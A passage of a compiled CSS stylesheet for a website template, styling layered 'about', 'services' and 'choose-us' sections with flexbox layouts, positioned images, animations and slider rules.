      .about.style-1 .content .about-info .title small {
        color: #fff;
        text-transform: uppercase;
        font-size: 11px;
        margin-top: 35px;
        display: block; }
      .about.style-1 .content .about-info .info h6 {
        color: #fff;
        font-size: 14px;
        line-height: 1.6;
        margin-bottom: 25px; }
      .about.style-1 .content .about-info .info p {
        font-size: 14px;
        color: #c7e9ff; }
      .about.style-1 .content .about-info .info .butn {
        margin-top: 50px; }
    .about.style-1 .content .about-numbers {
      position: relative;
      z-index: 5; }
      .about.style-1 .content .about-numbers .num-item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center; }
        .about.style-1 .content .about-numbers .num-item .num {
          color: #fff;
          font-size: 32px;
          font-weight: bold;
          -ms-flex-negative: 0;
          flex-shrink: 0;
          margin-right: 15px;
          min-width: 70px;
          text-align: center; }
          .about.style-1 .content .about-numbers .num-item .num i {
            font-size: 21px; }
        .about.style-1 .content .about-numbers .num-item .inf {
          color: #fff; }

.about.style-3 {
  position: relative; }
  .about.style-3 .top-content {
    min-height: 510px;
    margin-bottom: 100px;
    padding-top: 20px; }
  .about.style-3 .info h5 {
    font-size: 19px;
    line-height: 28px;
    font-style: italic;
    margin-bottom: 25px; }
  .about.style-3 .info .text {
    color: #666; }
  .about.style-3 .info ul li {
    font-size: 14px;
    font-weight: 600;
    margin: 15px 0; }
    .about.style-3 .info ul li i {
      color: var(--color-blue2); }
  .about.style-3 .img-left {
    position: absolute;
    left: 0;
    top: 190px;
    max-width: 50%; }
    .about.style-3 .img-left .info-circle {
      position: absolute;
      top: 0;
      left: 50%;
      -webkit-transform: translate(-50%, -40%);
      -ms-transform: translate(-50%, -40%);
      transform: translate(-50%, -40%);
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      text-align: center;
      width: 230px;
      height: 230px;
      background-color: #4a00e1;
      color: #fff;
      border-radius: 50%;
      overflow: hidden;
      outline: 10px solid #fff; }
      .about.style-3 .img-left .info-circle h2 {
        font-size: 56px; }
      .about.style-3 .img-left .info-circle small {
        font-size: 11px;
        text-transform: uppercase; }
      .about.style-3 .img-left .info-circle:nth-of-type(2) {
        width: 200px;
        height: 200px;
        left: auto;
        right: 0;
        top: 50%;
        -webkit-transform: translate(-14%, -57%);
        -ms-transform: translate(-14%, -57%);
        transform: translate(-14%, -57%);
        z-index: 5; }
        .about.style-3 .img-left .info-circle:nth-of-type(2) h2 {
          font-size: 50px; }
      .about.style-3 .img-left .info-circle:nth-of-type(3) {
        width: 150px;
        height: 150px;
        left: auto;
        right: 0;
        top: 50%;
        -webkit-transform: translate(-88%, 32%);
        -ms-transform: translate(-88%, 32%);
        transform: translate(-88%, 32%);
        background-color: #8d3dfa;
        z-index: 0; }
        .about.style-3 .img-left .info-circle:nth-of-type(3) h2 {
          font-size: 37px; }
      .about.style-3 .img-left .info-circle:nth-of-type(4) {
        width: 180px;
        height: 180px;
        left: 0;
        top: 50%;
        -webkit-transform: translate(20%, -20%);
        -ms-transform: translate(20%, -20%);
        transform: translate(20%, -20%);
        background-color: #00bcf2;
        z-index: 0; }
        .about.style-3 .img-left .info-circle:nth-of-type(4) h2 {
          font-size: 46px; }
  .about.style-3 .btm-content {
    position: relative;
    min-height: 510px;
    padding-top: 50px; }
    .about.style-3 .btm-content .img-right {
      position: absolute;
      right: 0;
      top: 0;
      max-width: 60%; }

.about.style-4 {
  overflow: hidden;
  position: relative; }
  .about.style-4 .top-wave {
    position: absolute;
    top: -2px;
    width: 100%; }
  .about.style-4 .bottom-wave {
    position: absolute;
    bottom: -2px;
    width: 100%;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .about.style-4 .content {
    position: relative;
    padding: 60px 0; }
    .about.style-4 .content ul li h6 {
      font-size: 15px; }
    .about.style-4 .content.frs-content .lines, .about.style-4 .content.trd-content .lines {
      position: absolute;
      left: 0;
      top: -80px;
      width: 40%;
      max-width: unset;
      max-height: unset; }
    .about.style-4 .content.frs-content .bubble, .about.style-4 .content.trd-content .bubble {
      position: absolute;
      left: 0;
      top: 0;
      width: 50%;
      max-width: unset;
      max-height: unset;
      -webkit-animation: rotate-center 100s linear infinite both;
      animation: rotate-center 100s linear infinite both; }
    .about.style-4 .content.sec-content .bubble2 {
      position: absolute;
      right: 0;
      top: 0;
      width: 50%;
      max-width: unset;
      max-height: unset;
      -webkit-animation: rotate-center 100s linear infinite both;
      animation: rotate-center 100s linear infinite both; }
  .about.style-4 .btn-img {
    text-align: initial;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background-color: #f4f2fb;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .about.style-4 .btn-img .icon {
      -ms-flex-negative: 0;
      flex-shrink: 0;
      padding-right: 15px;
      margin-right: 15px;
      border-right: 1px solid #0001;
      width: 45px; }
    .about.style-4 .btn-img .inf {
      height: -webkit-max-content;
      height: -moz-max-content;
      height: max-content;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
      flex-wrap: wrap;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column; }
      .about.style-4 .btn-img .inf small {
        font-size: 10px;
        color: #666; }
      .about.style-4 .btn-img .inf h6 {
        font-size: 12px;
        color: #000;
        font-weight: bold;
        line-height: 1.5; }
  .about.style-4 .integration {
    position: relative; }
    .about.style-4 .integration .intg-back {
      position: absolute;
      left: 0;
      bottom: 19%;
      width: 100%;
      max-height: unset;
      -o-object-fit: cover;
      object-fit: cover; }
    .about.style-4 .integration .content {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      position: relative; }
      .about.style-4 .integration .content .img {
        -webkit-animation: slide_up_down 1.7s ease-in-out infinite alternate both;
        animation: slide_up_down 1.7s ease-in-out infinite alternate both; }
        .about.style-4 .integration .content .img:nth-of-type(1) {
          -webkit-animation-delay: -0.5s;
          animation-delay: -0.5s; }
        .about.style-4 .integration .content .img:nth-of-type(2) {
          -webkit-animation-delay: -1s;
          animation-delay: -1s; }
        .about.style-4 .integration .content .img:nth-of-type(3) {
          -webkit-animation-delay: -1.5s;
          animation-delay: -1.5s; }
        .about.style-4 .integration .content .img:nth-of-type(4) {
          -webkit-animation-delay: -2s;
          animation-delay: -2s; }
        .about.style-4 .integration .content .img:nth-of-type(5) {
          -webkit-animation-delay: -2.5s;
          animation-delay: -2.5s; }

.about.style-5 .content {
  padding: 50px 0; }
  .about.style-5 .content p {
    font-size: 12.5px;
    color: #777;
    line-height: 2; }
  .about.style-5 .content .line-links {
    margin-top: 35px; }
    .about.style-5 .content .line-links a {
      position: relative;
      color: #000;
      font-size: 15px;
      font-weight: bold;
      border-bottom: 1px solid #9993;
      padding: 13px 0;
      display: block;
      width: 100%; }
      .about.style-5 .content .line-links a:last-of-type {
        border-bottom: 0; }
      .about.style-5 .content .line-links a::after {
        position: absolute;
        content: "";
        left: 0;
        bottom: 0;
        height: 1px;
        width: 0%;
        background-color: var(--color-blue5);
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
      .about.style-5 .content .line-links a:hover::after {
        width: 100%; }
  .about.style-5 .content .list-icon {
    margin-top: 40px; }
    .about.style-5 .content .list-icon li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      margin-bottom: 15px; }
      .about.style-5 .content .list-icon li .icon {
        -ms-flex-negative: 0;
        flex-shrink: 0;
        width: 20px;
        height: 20px;
        border-radius: 50%;
        background: var(--color-blue5);
        color: #fff;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        margin-right: 15px; }
      .about.style-5 .content .list-icon li h6 {
        font-size: 15px;
        font-weight: 700; }
  .about.style-5 .content .img {
    position: relative;
    text-align: right; }
    .about.style-5 .content .img.main-img1 .img-body {
      position: relative;
      z-index: 2;
      top: 50px;
      -webkit-animation: slide_up_down 3s ease-in-out infinite alternate both;
      animation: slide_up_down 3s ease-in-out infinite alternate both; }
    .about.style-5 .content .img.main-img1 img {
      position: absolute;
      -o-object-fit: contain;
      object-fit: contain; }
      .about.style-5 .content .img.main-img1 img.sm-circle {
        right: -50px;
        top: 20%;
        z-index: 1;
        -webkit-animation: rotate-center 20s linear infinite both reverse;
        animation: rotate-center 20s linear infinite both reverse; }
      .about.style-5 .content .img.main-img1 img.lg-circle {
        left: 0;
        top: 0;
        z-index: 1;
        -webkit-animation: rotate-center 50s linear infinite both;
        animation: rotate-center 50s linear infinite both; }
      .about.style-5 .content .img.main-img1 img.card1 {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 3;
        -webkit-animation: scale_up_down 10s ease-in-out infinite alternate both;
        animation: scale_up_down 10s ease-in-out infinite alternate both; }
      .about.style-5 .content .img.main-img1 img.card2 {
        position: absolute;
        right: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: 2;
        -webkit-animation: scale_up_down 7s ease-in-out infinite alternate both;
        animation: scale_up_down 7s ease-in-out infinite alternate both;
        -webkit-transition-delay: -5s;
        -o-transition-delay: -5s;
        transition-delay: -5s; }
    .about.style-5 .content .img.main-img2 .img-body {
      position: relative;
      z-index: 2;
      -webkit-animation: slide_up_down 3s ease-in-out infinite alternate both;
      animation: slide_up_down 3s ease-in-out infinite alternate both; }
    .about.style-5 .content .img.main-img2 img {
      position: absolute; }
      .about.style-5 .content .img.main-img2 img:nth-of-type(1) {
        right: 0;
        top: 0;
        width: 100%;
        z-index: 1;
        -webkit-animation: rotate-center 70s linear infinite both;
        animation: rotate-center 70s linear infinite both; }
    .about.style-5 .content .img.main-img3 {
      position: relative; }
      .about.style-5 .content .img.main-img3 .img-body {
        position: relative;
        z-index: 1;
        max-height: 500px;
        -o-object-fit: contain;
        object-fit: contain;
        -webkit-animation: rotate-center 100s linear infinite both;
        animation: rotate-center 100s linear infinite both; }
      .about.style-5 .content .img.main-img3 img {
        position: absolute;
        right: 0;
        top: 20%;
        width: 100%; }
        .about.style-5 .content .img.main-img3 img:nth-of-type(2) {
          z-index: 3;
          -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
          animation: slide_up_down 2s ease-in-out infinite alternate both; }
        .about.style-5 .content .img.main-img3 img:nth-of-type(3) {
          z-index: 1;
          -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
          animation: slide_up_down 2s ease-in-out infinite alternate both;
          -webkit-animation-delay: 1s;
          animation-delay: 1s; }
        .about.style-5 .content .img.main-img3 img:nth-of-type(4) {
          z-index: 2;
          -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
          animation: slide_up_down 2s ease-in-out infinite alternate both;
          -webkit-animation-delay: 2s;
          animation-delay: 2s; }
        .about.style-5 .content .img.main-img3 img:nth-of-type(5) {
          z-index: 4;
          -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
          animation: slide_up_down 2s ease-in-out infinite alternate both;
          -webkit-animation-delay: 3s;
          animation-delay: 3s; }

.about.style-6 {
  position: relative; }
  .about.style-6 .content {
    border-bottom: 1px solid #9994; }
    .about.style-6 .content .info .text {
      color: #666;
      font-size: 15px; }
    .about.style-6 .content .info .vid-btn {
      font-size: 11px;
      font-weight: bold;
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center; }
      .about.style-6 .content .info .vid-btn i {
        width: 40px;
        height: 40px;
        display: -webkit-inline-box;
        display: -ms-inline-flexbox;
        display: inline-flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        border-radius: 50%;
        border: 1px solid var(--color-blue6);
        color: var(--color-blue6);
        font-size: 21px;
        margin-right: 5px; }
  .about.style-6 .bubbles {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 50%;
    -o-object-fit: contain;
    object-fit: contain; }

.about.style-7 {
  position: relative;
  padding: 120px 0; }
  .about.style-7 .bg-lines {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover; }
  .about.style-7 .top-wave {
    position: absolute;
    top: -1px;
    left: 0;
    width: 100%; }
  .about.style-7 .bottom-wave {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .about.style-7 .info .text {
    font-size: 16px;
    color: #666;
    line-height: 1.7; }
  .about.style-7 .img {
    position: relative;
    padding-left: 100px; }
    .about.style-7 .img .main-img {
      border-radius: 10px;
      -o-object-fit: cover;
      object-fit: cover; }
    .about.style-7 .img .img-chart {
      position: absolute;
      top: 120px;
      left: -30px;
      z-index: 2; }
    .about.style-7 .img .circle {
      position: absolute;
      content: "";
      width: 85px;
      height: 85px;
      bottom: 50px;
      right: -40px;
      background-color: var(--color-blue7);
      border-radius: 50%;
      z-index: -1; }

.about.style-8 .info ul li {
  margin: 10px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .about.style-8 .info ul li .icon {
    width: 20px;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-margin-end: 15px;
    margin-inline-end: 15px;
    -ms-flex-negative: 0;
    flex-shrink: 0; }
  .about.style-8 .info ul li p {
    font-size: 16px;
    font-weight: 500;
    color: #000; }

.about.style-8 .info .author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }
  .about.style-8 .info .author .inf p {
    color: var(--color-main); }
  .about.style-8 .info .author .inf h6 {
    font-size: 18px;
    font-weight: bold; }

.about.style-8 .info .signature {
  width: 100px; }

.about.style-9 .info {
  padding: 0 50px; }
  .about.style-9 .info ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 25px; }
    .about.style-9 .info ul li p {
      font-size: 16px;
      color: #666; }
    .about.style-9 .info ul li .icon {
      -webkit-margin-end: 20px;
      margin-inline-end: 20px;
      -ms-flex-negative: 0;
      flex-shrink: 0; }
      .about.style-9 .info ul li .icon img {
        width: 60px; }
  .about.style-9 .info .call-info {
    border-top: 1px solid #9993; }
    .about.style-9 .info .call-info h5 {
      font-weight: bold;
      font-size: 20px;
      color: var(--color-darkBlue2);
      margin-bottom: 10px; }
    .about.style-9 .info .call-info p {
      font-size: 16px;
      color: #666; }

/* ===============================================================
			[ * services Section ] 
================================================================*/
/* --------------- services styles --------------- */
.services.style-1 {
  position: relative; }
  .services.style-1 .ser_shap_l {
    position: absolute;
    left: 0;
    bottom: 30%;
    z-index: -1;
    -webkit-transition: all 5s ease;
    -o-transition: all 5s ease;
    transition: all 5s ease; }
  .services.style-1 .ser_shap_r {
    position: absolute;
    right: 0;
    top: 25%; }
  .services.style-1 .service-box {
    position: relative;
    z-index: 5;
    padding: 30px;
    border: 1px solid #9993;
    border-radius: 8px;
    display: block;
    background-color: #fff;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .services.style-1 .service-box h5 {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      margin-bottom: 35px; }
      .services.style-1 .service-box h5 a {
        color: #000;
        font-weight: bold; }
      .services.style-1 .service-box h5 .num {
        color: var(--color-main);
        font-size: 12px; }
    .services.style-1 .service-box .icon {
      margin-bottom: 35px; }
      .services.style-1 .service-box .icon img {
        width: 60px;
        height: 60px;
        -o-object-fit: cover;
        object-fit: cover; }
    .services.style-1 .service-box .info .text {
      color: #666;
      margin-bottom: 20px;
      font-size: 13px; }
    .services.style-1 .service-box .info .tags a {
      font-size: 11px;
      padding: 3px 7px;
      border-radius: 4px;
      background-color: #eef4f8;
      margin-top: 10px; }
    .services.style-1 .service-box:hover {
      border-color: transparent;
      -webkit-box-shadow: 0px 54px 115px 0px rgba(52, 60, 66, 0.25);
      box-shadow: 0px 54px 115px 0px rgba(52, 60, 66, 0.25); }
      .services.style-1 .service-box:hover h5 a {
        color: var(--color-main); }

.tags.style-2 a {
  font-size: 11px;
  padding: 3px 7px;
  border-radius: 4px;
  background-color: #131172;
  margin: 3px; }

.services_projects {
  background-image: url(../png/services_work.png);
  background-size: cover;
  background-attachment: fixed;
  background-position: center; }
  .services_projects .swiper-button-next, .services_projects .swiper-button-prev {
    width: 50px;
    height: 50px;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease; }
    .services_projects .swiper-button-next:hover, .services_projects .swiper-button-prev:hover {
      background: var(--color-lightBlue) !important; }

.swiper-slide-duplicate-prev .service-box {
  border: 0 !important; }

.services.style-3 {
  background-color: #f0eff5; }
  .services.style-3 .service-card.style-3 {
    padding: 30px;
    background-color: #fff;
    border-radius: 12px;
    height: 100%; }
    .services.style-3 .service-card.style-3 .icon {
      margin-bottom: 60px; }
      .services.style-3 .service-card.style-3 .icon img {
        width: 125px;
        height: 120px;
        -o-object-fit: contain;
        object-fit: contain; }
    .services.style-3 .service-card.style-3 .info .title {
      font-size: 18px;
      color: #000;
      text-transform: capitalize;
      margin-bottom: 20px;
      font-weight: bold; }
    .services.style-3 .service-card.style-3 .info .text {
      font-size: 13px;
      color: #666; }
    .services.style-3 .service-card.style-3 .info a {
      margin-top: 30px;
      font-weight: bold;
      font-size: 10px;
      text-transform: uppercase; }
      .services.style-3 .service-card.style-3 .info a:hover {
        color: var(--color-blue2); }

.services-slider.style-6 .swiper-container {
  padding-bottom: 100px; }

.services-slider.style-6 .swiper-slide {
  -webkit-transform: scale(0.9);
  -ms-transform: scale(0.9);
  transform: scale(0.9);
  position: relative;
  -webkit-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  top: 0; }
  .services-slider.style-6 .swiper-slide.swiper-slide-nth-next-2 {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    top: 100px;
    padding: 0 9px; }
  .services-slider.style-6 .swiper-slide.swiper-slide-next {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    top: 50px;
    padding: 0 12px; }
  .services-slider.style-6 .swiper-slide.swiper-slide-active {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    padding: 0 20px;
    -webkit-filter: drop-shadow(5px 50px 30px #07397211);
    filter: drop-shadow(5px 50px 30px #07397211); }
  .services-slider.style-6 .swiper-slide.swiper-slide-prev {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    top: 50px;
    padding: 0 12px; }
  .services-slider.style-6 .swiper-slide.swiper-slide-nth-prev-2 {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    top: 100px;
    padding: 0 9px; }

.service-card.style-6 {
  text-align: center;
  padding: 30px 8%;
  background-color: #f1f2fa;
  border-radius: 30px;
  overflow: hidden;
  margin: 20px 0;
  display: block;
  color: #000; }
  .service-card.style-6 .icon {
    -webkit-filter: drop-shadow(5px 15px 20px #07397255);
    filter: drop-shadow(5px 15px 20px #07397255);
    margin-bottom: 25px; }
    .service-card.style-6 .icon img {
      max-height: 100px;
      max-width: 100px;
      -o-object-fit: contain;
      object-fit: contain; }
  .service-card.style-6 .info h5 {
    font-weight: bold;
    font-size: 15px;
    margin-bottom: 15px; }
  .service-card.style-6 .info .text {
    font-size: 11px;
    color: #666; }

.services.style-7 {
  position: relative;
  background-color: #f0eff5; }
  .services.style-7 .services-content {
    position: relative; }
    .services.style-7 .services-content::after {
      position: absolute;
      content: "";
      left: 0;
      bottom: 0;
      width: 100%;
      height: 10px;
      background-image: url(../png/ser_wh_line.png);
      background-repeat: repeat-x; }
  .services.style-7 .service-item-style7 {
    text-align: center;
    margin-top: 30px;
    padding: 0 15px; }
    .services.style-7 .service-item-style7 .img {
      position: relative;
      width: 140px;
      height: 140px;
      margin: 0 auto 40px; }
      .services.style-7 .service-item-style7 .img img {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
        border-radius: 50%; }
      .services.style-7 .service-item-style7 .img .icon {
        width: 40px;
        height: 40px;
        line-height: 40px;
        text-align: center;
        background-color: #fff;
        border-radius: 50%;
        color: var(--color-blue7);
        position: absolute;
        bottom: 0;
        right: 0;
        font-size: 20px; }
    .services.style-7 .service-item-style7 .info h6 {
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 15px;
      text-transform: capitalize; }
    .services.style-7 .service-item-style7 .info .text {
      font-size: 16px;
      color: #666;
      margin-bottom: 30px; }
    .services.style-7 .service-item-style7 .info a {
      color: #000; }
      .services.style-7 .service-item-style7 .info a i {
        position: relative;
        top: 2px;
        margin: 0 5px;
        -webkit-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease; }
        .services.style-7 .service-item-style7 .info a i:first-of-type {
          opacity: 0;
          -webkit-transform: translateX(-10px);
          -ms-transform: translateX(-10px);
          transform: translateX(-10px); }
        .services.style-7 .service-item-style7 .info a i:last-of-type {
          opacity: 1;
          -webkit-transform: translateX(0);
          -ms-transform: translateX(0);
          transform: translateX(0); }
      .services.style-7 .service-item-style7 .info a:hover {
        color: var(--color-blue7);
        padding-left: 10px; }
        .services.style-7 .service-item-style7 .info a:hover i:first-of-type {
          opacity: 1;
          -webkit-transform: translateX(0);
          -ms-transform: translateX(0);
          transform: translateX(0); }
        .services.style-7 .service-item-style7 .info a:hover i:last-of-type {
          opacity: 0;
          -webkit-transform: translateX(10px);
          -ms-transform: translateX(10px);
          transform: translateX(10px); }

.services.style-8 {
  background-image: url(../png/serv8_back.png);
  background-size: cover; }
  .services.style-8 .services-slider8 .swiper-wrapper {
    -webkit-transition-timing-function: linear !important;
    -o-transition-timing-function: linear !important;
    transition-timing-function: linear !important;
    position: relative; }
  .services.style-8 .service-card.style-8 {
    text-align: center;
    padding: 50px;
    -webkit-box-shadow: 0px 16px 32px 0px #0000000a;
    box-shadow: 0px 16px 32px 0px #0000000a;
    border: 1px solid #f4f4f4;
    border-radius: 10px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease; }
    .services.style-8 .service-card.style-8:hover {
      -webkit-box-shadow: none;
      box-shadow: none;
      border-color: var(--color-main); }
      .services.style-8 .service-card.style-8:hover .info a {
        color: var(--color-main); }
    .services.style-8 .service-card.style-8 .icon {
      margin-bottom: 10px; }
    .services.style-8 .service-card.style-8 .info h5 {
      font-size: 24px;
      font-weight: bold;
      text-transform: capitalize; }
    .services.style-8 .service-card.style-8 .info p {
      font-size: 16px;
      color: #666;
      margin-top: 20px; }
    .services.style-8 .service-card.style-8 .info a {
      text-transform: uppercase;
      color: #c3c3c3;
      margin-top: 35px; }

@media screen and (min-width: 991px) {
  .services-slider8 {
    position: relative; }
    .services-slider8 .swiper-slide {
      width: 370px !important; } }

.services.style-9 .services-content {
  position: relative; }
  .services.style-9 .services-content::before {
    position: absolute;
    content: "";
    left: 0;
    top: 0;
    width: 100%;
    height: 50%;
    background-color: #fff; }
  .services.style-9 .services-content .service-card {
    padding: 35px;
    -webkit-box-shadow: 0px -16px 32px 0px #00000008;
    box-shadow: 0px -16px 32px 0px #00000008;
    border-radius: 6px;
    background-color: #fff;
    position: relative;
    z-index: 5; }
    .services.style-9 .services-content .service-card .img-icon {
      margin-bottom: 25px; }
      .services.style-9 .services-content .service-card .img-icon img {
        width: 60px;
        height: 60px;
        -o-object-fit: cover;
        object-fit: cover; }
    .services.style-9 .services-content .service-card h3 {
      font-size: 22px;
      font-weight: bold;
      color: var(--color-darkBlue2);
      margin-bottom: 15px; }
    .services.style-9 .services-content .service-card p {
      color: #666;
      margin-bottom: 30px; }
    .services.style-9 .services-content .service-card .icon {
      font-size: 18px;
      color: #999; }

.services.style-9 .con-info {
  padding: 30px;
  color: #fff;
  border-radius: 6px;
  background-image: -webkit-gradient(linear, left top, right top, from(#25146f), color-stop(#3680fc), to(#25146f));
  background-image: -webkit-linear-gradient(left, #25146f, #3680fc, #25146f);
  background-image: -o-linear-gradient(left, #25146f, #3680fc, #25146f);
  background-image: linear-gradient(to right, #25146f, #3680fc, #25146f);
  text-align: center;
  margin-top: 60px; }
  .services.style-9 .con-info h5 {
    font-size: 18px;
    font-weight: 300px; }

/* ===============================================================
			[ * choose-us Section ] 
================================================================*/
/* --------------- choose-usstyles --------------- */
.choose-us.style-1 {
  position: relative; }
  .choose-us.style-1 .choose-us-img {
    position: absolute;
    left: -65px;
    bottom: -150px;
    width: 60%;
    height: 120%;
    max-height: none;
    -webkit-animation: rotate-center 100s linear infinite both;
    animation: rotate-center 100s linear infinite both; }
  .choose-us.style-1 .info .text {
    color: #666;
    margin-bottom: 40px; }
  .choose-us.style-1 .info ul li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 20px; }
    .choose-us.style-1 .info ul li .icon {
      -ms-flex-negative: 0;
      flex-shrink: 0;
      width: 20px;
      height: 20px;
      border-radius: 50%;
      background: var(--color-main-grad);
      color: #fff;
      display: -webkit-inline-box;
      display: -ms-inline-flexbox;
      display: inline-flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      -webkit-box-pack: center;
      -ms-flex-pack: center;
      justify-content: center;
      margin-right: 15px; }
    .choose-us.style-1 .info ul li h6 {
      font-size: 15px;
      font-weight: 600; }
  .choose-us.style-1 .info .btn {
    margin-top: 60px; }
  .choose-us.style-1 .choose-us-brands {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 50%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
    animation: slide_up_down 2s ease-in-out infinite alternate both;
    z-index: 5; }
  .choose-us.style-1 .choose-us-bubbles {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 45%;
    -o-object-fit: contain;
    object-fit: contain;
    -webkit-animation: slide_up_down 2s ease-in-out infinite alternate both;
    animation: slide_up_down 2s ease-in-out infinite alternate both;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
    z-index: 3; }

.choose-us.style-2 .img img {
  -webkit-animation: rotate-center 100s linear infinite both;
  animation: rotate-center 100s linear infinite both; }

.choose-us.style-2 .info h5 {
  font-weight: 600; }

.choose-us.style-2 .choose-numbers {
  position: relative;
  z-index: 5; }
  .choose-us.style-2 .choose-numbers .num-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center; }
    .choose-us.style-2 .choose-numbers .num-item .num {
      color: #fff;
      font-size: 40px;
      font-weight: 400;
      -ms-flex-negative: 0;
      flex-shrink: 0;
      margin-right: 20px;
      min-width: 70px;
      text-align: center; }
      .choose-us.style-2 .choose-numbers .num-item .num i {
        font-size: 21px; }
    .choose-us.style-2 .choose-numbers .num-item .inf {
      color: #ccc;
      text-transform: uppercase;
      font-size: 13px;
      line-height: 1.7; }

/* --------------- choose-us style-6 --------------- */
.choose-us.style-6 {
  position: relative; }
  .choose-us.style-6 .section-head.style-6 h2 {
    font-size: 40px; }
  .choose-us.style-6 .info ul li .inf h5 {
    font-size: 18px;
    font-weight: bold;
    color: #000;
    text-transform: capitalize; }
  .choose-us.style-6 .img {
    padding-top: 50px;
    margin-left: -200px; }
  .choose-us.style-6 .bubbles {
    position: absolute;
    top: 0;
    left: 0;
    height: calc(100% - 200px); }

/* --------------- choose-us style-7 --------------- */
.choose-us.style-7 {
  position: relative;
  background-color: #000;
  color: #fff;
  overflow: hidden; }
  .choose-us.style-7 .top-wave {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%; }
  .choose-us.style-7 .bottom-wave {
    position: absolute;
    bottom: -1px;
    left: 0;
    width: 100%;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .choose-us.style-7 .choose-circle {
    position: absolute;
    bottom: calc(50% - 165px);
    right: -165px;
    width: 330px;
    height: 300px;
    z-index: 1;
    pointer-events: none; }
  .choose-us.style-7 .img {
    position: relative; }
    .choose-us.style-7 .img img {
      height: 470px;
      border-radius: 10px;
      width: 100%;
      -o-object-fit: cover;
      object-fit: cover; }
    .choose-us.style-7 .img .play_btn {
      position: absolute;
      left: 50%;
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
      transform: translate(-50%, -50%);
      width: 60px;
      height: 60px;
      line-height: 60px;
      text-align: center;
      background-color: #fff;
      border-radius: 50%;
      background-color: #fff;
      color: #000;
      font-size: 14px;
      z-index: 2; }
  .choose-us.style-7 .info {
    -webkit-padding-start: 60px;
    padding-inline-start: 60px; }
    .choose-us.style-7 .info li {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -ms-flex-align: center;
      align-items: center;
      margin: 30px 0; }
      .choose-us.style-7 .info li .icon {
        -ms-flex-negative: 0;
        flex-shrink: 0;
        margin-right: 25px; }
        .choose-us.style-7 .info li .icon img {
          width: 60px;
          height: 60px;
          -o-object-fit: contain;
